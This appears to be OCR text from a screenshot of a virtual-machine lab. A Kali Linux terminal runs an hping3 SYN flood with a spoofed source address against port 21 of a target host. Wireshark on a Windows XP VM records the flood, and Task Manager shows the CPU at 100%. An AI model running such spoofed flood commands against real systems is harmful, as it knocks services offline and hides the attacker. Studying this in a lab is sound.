 Windows XP Professional - VMware Workstation
File Edit View VM Tabs Help
Home
Windows XP Professional
Capturing from VMware Accelerated AMD PCNet Adapter (Microsoft's Packet Scheduler) : \Device\NPF_{453E1E3D-176D-4D41-B66C-...
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
1707341 3438.33721 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1707342 3438.33733 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1707343 3438.33744 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1707344 3438.33762 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1707345 3438.33777 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1707346 3438.33787 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1707347 3438.33829 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1707348 3438.33829 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1707349 3438.33830 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1707350 3438.33831 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1707351 3438.33833 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1707352 3438.33857 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1707353 3438.33864 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1707354 3438.33867 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
1707355 3438.33883 192.168.1.100 190.168.50.61 FTP 154 [TCP Port numbers reused] Request: XX
Frame 1707176: 489 bytes on wire (3912 bits), 489 bytes captured (3912 bits) on interface 0
Ethernet II, Src: 04:42:1a:43:50:54 (04:42:1a:43:50:54), Dst: IPv4mcast_7f:ff:fa (01:00:5e:7f:ff:fa)
Internet Protocol Version 4, Src: 192.168.50.1 (192.168.50.1), Dst: 239.255.255.250 (239.255.255.250)
User Datagram Protocol, Src Port: 53623 (53623), Dst Port: ssdp (1900)
Hypertext Transfer Protocol
0000 01 00 5e 7f ff fa
0010 01 db f7 35 40 00
0020 ff fa d1 77 07 6c
0030 20 2a 20 48 54 54
0040 54 3a 20 32 33 39
VMware Accelerated AMD
Windows 工作管理員
檔案(F) 選項(O) 檢視(V) 關機(U) 說明(H)
應用程式 處理程序 效能 網路功能 使用者
CPU 使用率 CPU 使用率記錄
100 %
PF 使用量 分頁檔使用量記錄
1.67 GB
總計 實體記憶體 (K)
控制碼 5890 總共 1047984
執行緒 312 可用 243496
處理程序 30 系統快取記憶體 55000
確認負載 (K) 核心記憶體 (K)
總共 1755576 總共 29644
限制 2519512 已分頁 22000
尖峰 1755576 未分頁 7644
處理程序: 30 CPU 使用率: 100% 認可使用: 1714K / 2460K
cports
C:\Doc
開始 命令提示字元 下午 10:39
Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmware-a...
Applications Places Terminal Tue 09:39 1
mount-shared-
folders
restart-v
tools
hydra.restore
Firefox ESR
Passwo
crack.tx
root@kali: ~
File Edit View Search Terminal Help
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# hping3 -a 192.168.1.100 -V -c 100000 -d 100 -S -p 21 --flood 190
.168.50.61
using eth0, addr: 192.168.50.171, MTU: 1500
HPING 190.168.50.61 (eth0 190.168.50.61): S set, 40 headers + 100 data bytes
hping in flood mode, no replies will be shown
^C
--- 190.168.50.61 hping statistic ---
191290 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# hping3 -a 192.168.1.100 -V -c 100000 -d 100 -S -p 21 --flood 190
.168.50.61
using eth0, addr: 192.168.50.171, MTU: 1500
HPING 190.168.50.61 (eth0 190.168.50.61): S set, 40 headers + 100 data bytes
hping in flood mode, no replies will be shown
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.